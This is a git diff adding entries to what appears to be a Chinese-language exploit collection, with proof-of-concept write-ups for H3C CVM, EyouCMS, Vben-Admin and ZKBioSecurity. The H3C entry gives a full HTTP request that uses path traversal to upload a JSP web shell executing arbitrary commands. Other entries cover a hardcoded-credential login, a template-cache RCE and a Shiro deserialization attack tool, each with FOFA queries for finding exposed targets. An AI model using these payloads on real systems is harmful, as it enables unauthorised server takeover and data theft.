
+Similarly, in the "Template.php" file, writing to the cache occurs:
+
+Digging deeper:
+
+```
+core\library\think\template\driver\File.php
+```

+In the `write` method, content is directly written:
+

+Cache directory:
+

+Ultimately, in the `read` method of "File.php," the temporarily generated file is included, leading to Remote Code Execution (RCE):
+
+```
+core\library\think\template\driver\File.php
+```
+
\ No newline at end of file
diff --git a/docs/POC/EyouCMS/README.md b/docs/POC/EyouCMS/README.md
new file mode 100644
index 000000000..c8c56da22
--- /dev/null
+++ b/docs/POC/EyouCMS/README.md
@@ -0,0 +1 @@
+* [./POC/EyouCMS/EyouCMS文件包含RCE漏洞](/POC/EyouCMS/EyouCMS%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABRCE%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/H3C/H3C-CVM-fd\346\216\245\345\217\243\345\211\215\345\217\260\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236\345\244\215\347\216\260.md" "b/docs/POC/H3C/H3C-CVM-fd\346\216\245\345\217\243\345\211\215\345\217\260\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236\345\244\215\347\216\260.md"
new file mode 100644
index 000000000..a64812eb3
--- /dev/null
+++ "b/docs/POC/H3C/H3C-CVM-fd\346\216\245\345\217\243\345\211\215\345\217\260\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236\345\244\215\347\216\260.md"
@@ -0,0 +1,39 @@
+## H3C-CVM-fd接口前台任意文件上传漏洞复现
+
+ H3C CVM /cas/fileUpload/fd 接口存在任意文件上传漏洞,未授权的攻击者可以上传任意文件,获取 webshell,控制服务器权限,读取敏感信息等。
+
+## fofa
+
+```javascript
+app="H3C-CVM"
+```
+
+## poc
+
+```javascript

+POST /cas/fileUpload/fd HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.123 Safari/537.36
+Connection: close
+Content-Type: multipart/form-data; boundary=WebKitFormBoundaryMMqEBbEFHlzOcYq4
+Connection: close
+
+--WebKitFormBoundaryMMqEBbEFHlzOcYq4
+Content-Disposition: form-data; name="token"
+
+/../../../../../var/lib/tomcat8/webapps/cas/js/lib/buttons/a.jsp
+--WebKitFormBoundaryMMqEBbEFHlzOcYq4
+Content-Disposition: form-data; name="file"; filename="a.jsp"
+Content-Type: image/png
+
+<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a = -1;byte[] b = new byte[2048];out.print("");while((a=in.read(b))!=-1){out.println(new String(b,0,a));}out.print("");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
+--WebKitFormBoundaryMMqEBbEFHlzOcYq4--
+```
+
+
+
+访问文件路径
+
+```
+/cas/js/lib/buttons/a.jsp
+```
\ No newline at end of file
diff --git a/docs/POC/H3C/README.md b/docs/POC/H3C/README.md
index 80585bd83..aa7c5b25b 100644
--- a/docs/POC/H3C/README.md
+++ b/docs/POC/H3C/README.md
@@ -5,6 +5,7 @@
* [./POC/H3C/H3C 用户自助服务平台 dynamiccontent.properties.xhtml存在RCE漏洞](/POC/H3C/H3C%20%E7%94%A8%E6%88%B7%E8%87%AA%E5%8A%A9%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0%20dynamiccontent.properties.xhtml%E5%AD%98%E5%9C%A8RCE%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C路由器userLogin.asp信息泄漏漏洞](/POC/H3C/H3C%E8%B7%AF%E7%94%B1%E5%99%A8userLogin.asp%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C网络管理系统任意文件读取漏洞](/POC/H3C/H3C%E7%BD%91%E7%BB%9C%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/H3C/H3C-CVM-fd接口前台任意文件上传漏洞复现](/POC/H3C/H3C-CVM-fd%E6%8E%A5%E5%8F%A3%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0.md)
* [./POC/H3C/H3C Magic B1STV100R012 RCE](/POC/H3C/H3C%20Magic%20B1STV100R012%20RCE.md)
* [./POC/H3C/H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞](/POC/H3C/H3C-iMC%E6%99%BA%E8%83%BD%E7%AE%A1%E7%90%86%E4%B8%AD%E5%BF%83autoDeploy.xhtml%E5%AD%98%E5%9C%A8%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/H3C/H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598)](/POC/H3C/H3C_magic_R100%E8%B7%AF%E7%94%B1%E5%99%A8%E7%9A%84UDPserver%E4%B8%AD%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%28CVE-2022-34598%29.md)
diff --git a/docs/POC/README.md b/docs/POC/README.md
index 2d21ab2dc..6a5a5f363 100644
--- a/docs/POC/README.md
+++ b/docs/POC/README.md
@@ -9,6 +9,7 @@
* [/POC/LVS精益价值管理系统/](/POC/LVS%E7%B2%BE%E7%9B%8A%E4%BB%B7%E5%80%BC%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/多客圈子论坛系统/](/POC/%E5%A4%9A%E5%AE%A2%E5%9C%88%E5%AD%90%E8%AE%BA%E5%9D%9B%E7%B3%BB%E7%BB%9F/)
* [/POC/Cobbler/](/POC/Cobbler/)
+* [/POC/ZKBioSecurity/](/POC/ZKBioSecurity/)
* [/POC/Typora/](/POC/Typora/)
* [/POC/深澜计费管理系统/](/POC/%E6%B7%B1%E6%BE%9C%E8%AE%A1%E8%B4%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/微擎/](/POC/%E5%BE%AE%E6%93%8E/)
@@ -114,6 +115,7 @@
* [/POC/D-Link/](/POC/D-Link/)
* [/POC/大唐电信/](/POC/%E5%A4%A7%E5%94%90%E7%94%B5%E4%BF%A1/)
* [/POC/Public CMS/](/POC/Public%20CMS/)
+* [/POC/ArcGIS/](/POC/ArcGIS/)
* [/POC/JetBrains/](/POC/JetBrains/)
* [/POC/医药信息管理系统/](/POC/%E5%8C%BB%E8%8D%AF%E4%BF%A1%E6%81%AF%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/深信服/](/POC/%E6%B7%B1%E4%BF%A1%E6%9C%8D/)
@@ -190,6 +192,7 @@
* [/POC/HSF/](/POC/HSF/)
* [/POC/cockpit/](/POC/cockpit/)
* [/POC/Spring/](/POC/Spring/)
+* [/POC/广州锦铭泰软件/](/POC/%E5%B9%BF%E5%B7%9E%E9%94%A6%E9%93%AD%E6%B3%B0%E8%BD%AF%E4%BB%B6/)
* [/POC/OpenCart/](/POC/OpenCart/)
* [/POC/Salia/](/POC/Salia/)
* [/POC/Gradio/](/POC/Gradio/)
@@ -256,6 +259,7 @@
* [/POC/DCN/](/POC/DCN/)
* [/POC/朗新天霁人力资源管理系统/](/POC/%E6%9C%97%E6%96%B0%E5%A4%A9%E9%9C%81%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/MajorDoMo/](/POC/MajorDoMo/)
+* [/POC/上海爱数信息/](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/)
* [/POC/Metabase/](/POC/Metabase/)
* [/POC/六零导航页/](/POC/%E5%85%AD%E9%9B%B6%E5%AF%BC%E8%88%AA%E9%A1%B5/)
* [/POC/志华软件/](/POC/%E5%BF%97%E5%8D%8E%E8%BD%AF%E4%BB%B6/)
@@ -266,7 +270,9 @@
* [/POC/QQ/](/POC/QQ/)
* [/POC/资管云/](/POC/%E8%B5%84%E7%AE%A1%E4%BA%91/)
* [/POC/Panel/](/POC/Panel/)
+* [/POC/瀚霖科技股份有限公司/](/POC/%E7%80%9A%E9%9C%96%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8/)
* [/POC/华望云/](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/)
+* [/POC/上海鸽蛋网络/](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/)
* [/POC/Joomla/](/POC/Joomla/)
* [/POC/F5-BIG-IP/](/POC/F5-BIG-IP/)
* [/POC/OrangeHRM/](/POC/OrangeHRM/)
@@ -311,6 +317,7 @@
* [/POC/LiveBOS/](/POC/LiveBOS/)
* [/POC/东方通/](/POC/%E4%B8%9C%E6%96%B9%E9%80%9A/)
* [/POC/金慧综合管理信息系统/](/POC/%E9%87%91%E6%85%A7%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F/)
+* [/POC/聚合支付/](/POC/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98/)
* [/POC/泛微OA/](/POC/%E6%B3%9B%E5%BE%AEOA/)
* [/POC/群杰印章物联网管理平台/](/POC/%E7%BE%A4%E6%9D%B0%E5%8D%B0%E7%AB%A0%E7%89%A9%E8%81%94%E7%BD%91%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/)
* [/POC/Elgg/](/POC/Elgg/)
@@ -322,6 +329,7 @@
* [/POC/XXL-JOB/](/POC/XXL-JOB/)
* [/POC/Adobe ColdFusion/](/POC/Adobe%20ColdFusion/)
* [/POC/联奕统一身份认证平台/](/POC/%E8%81%94%E5%A5%95%E7%BB%9F%E4%B8%80%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E5%B9%B3%E5%8F%B0/)
+* [/POC/Vben-Admin/](/POC/Vben-Admin/)
* [/POC/php/](/POC/php/)
* [/POC/契约锁电子签章系统/](/POC/%E5%A5%91%E7%BA%A6%E9%94%81%E7%94%B5%E5%AD%90%E7%AD%BE%E7%AB%A0%E7%B3%BB%E7%BB%9F/)
* [/POC/WAGO/](/POC/WAGO/)
@@ -405,6 +413,7 @@
* [/POC/大华/](/POC/%E5%A4%A7%E5%8D%8E/)
* [/POC/私有云管理平台/](/POC/%E7%A7%81%E6%9C%89%E4%BA%91%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/)
* [/POC/世邦通信/](/POC/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1/)
+* [/POC/和信创天/](/POC/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9/)
* [/POC/亿华人力资源管理系统/](/POC/%E4%BA%BF%E5%8D%8E%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/飞鱼星/](/POC/%E9%A3%9E%E9%B1%BC%E6%98%9F/)
* [/POC/华测监测预警系统/](/POC/%E5%8D%8E%E6%B5%8B%E7%9B%91%E6%B5%8B%E9%A2%84%E8%AD%A6%E7%B3%BB%E7%BB%9F/)
@@ -418,6 +427,8 @@
* [/POC/联达OA/](/POC/%E8%81%94%E8%BE%BEOA/)
* [/POC/鸿宇科技/](/POC/%E9%B8%BF%E5%AE%87%E7%A7%91%E6%8A%80/)
* [/POC/DataGear/](/POC/DataGear/)
+* [/POC/EyouCMS/](/POC/EyouCMS/)
+* [/POC/成都索贝数码科技/](/POC/%E6%88%90%E9%83%BD%E7%B4%A2%E8%B4%9D%E6%95%B0%E7%A0%81%E7%A7%91%E6%8A%80/)
* [/POC/金华迪加/](/POC/%E9%87%91%E5%8D%8E%E8%BF%AA%E5%8A%A0/)
* [/POC/Splunk Enterprise/](/POC/Splunk%20Enterprise/)
* [/POC/电信网关配置管理/](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/)
diff --git a/docs/POC/Vben-Admin/README.md b/docs/POC/Vben-Admin/README.md
new file mode 100644
index 000000000..517450480
--- /dev/null
+++ b/docs/POC/Vben-Admin/README.md
@@ -0,0 +1 @@
+* [./POC/Vben-Admin/Vben-Admin存在硬编码漏洞](/POC/Vben-Admin/Vben-Admin%E5%AD%98%E5%9C%A8%E7%A1%AC%E7%BC%96%E7%A0%81%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/Vben-Admin/Vben-Admin\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md" "b/docs/POC/Vben-Admin/Vben-Admin\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..542ec7553
--- /dev/null
+++ "b/docs/POC/Vben-Admin/Vben-Admin\345\255\230\345\234\250\347\241\254\347\274\226\347\240\201\346\274\217\346\264\236.md"
@@ -0,0 +1,25 @@
+# Vben-Admin存在硬编码漏洞
+Vue Vben Admin是一个免费开源的中端和后端模板。采用最新的vue3、vite、TypeScript等主流技术开发,开箱即用的中后端前端解决方案也可供学习参考。Vue Vben存在硬编码漏洞
+
+## fofa
+```javascript
+icon_hash="-317536629"
+```
+
+
+
+## poc

+登录页面,右击查看源代码,搜索index,进入该js页面
+
+
+

+该页面硬编码登录账号密码
+
+
+
+使用账号密码登录系统
+
+
+
+
+
diff --git a/docs/POC/ZKBioSecurity/README.md b/docs/POC/ZKBioSecurity/README.md
new file mode 100644
index 000000000..4e3172919
--- /dev/null
+++ b/docs/POC/ZKBioSecurity/README.md
@@ -0,0 +1 @@
+* [./POC/ZKBioSecurity/ZKBioSecurity存在shiro反序列漏洞](/POC/ZKBioSecurity/ZKBioSecurity%E5%AD%98%E5%9C%A8shiro%E5%8F%8D%E5%BA%8F%E5%88%97%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/ZKBioSecurity/ZKBioSecurity\345\255\230\345\234\250shiro\345\217\215\345\272\217\345\210\227\346\274\217\346\264\236.md" "b/docs/POC/ZKBioSecurity/ZKBioSecurity\345\255\230\345\234\250shiro\345\217\215\345\272\217\345\210\227\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..edfbecf5c
--- /dev/null
+++ "b/docs/POC/ZKBioSecurity/ZKBioSecurity\345\255\230\345\234\250shiro\345\217\215\345\272\217\345\210\227\346\274\217\346\264\236.md"
@@ -0,0 +1,19 @@
+# ZKBioSecurity存在shiro反序列漏洞
+
+ZKBioSecurity平台存在 shiro 反序列化漏洞,该漏洞源于软件存在硬编码的 shiro-key,攻击者可利用该 key 生成恶意的序列化数据,在服务器上执行任意代码,执行系统命令、或打入内存马等,获取服务器权限。
+
+## fofa
+
+```javascript
+title=="ZKBioSecurity" && body="Automatic login within two weeks"
+```
+

+## poc
+
+利用工具
+
+```
+https://github.com/SummerSec/ShiroAttack2/releases/tag/4.7.0
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/README.md" "b/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/README.md"
new file mode 100644
index 000000000..4a3728b70
--- /dev/null
+++ "b/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/README.md"
@@ -0,0 +1 @@
+* [./POC/上海爱数信息/爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/%E7%88%B1%E6%95%B0AnyShare%E6%99%BA%E8%83%BD%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0Usrm_GetAllUsers%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
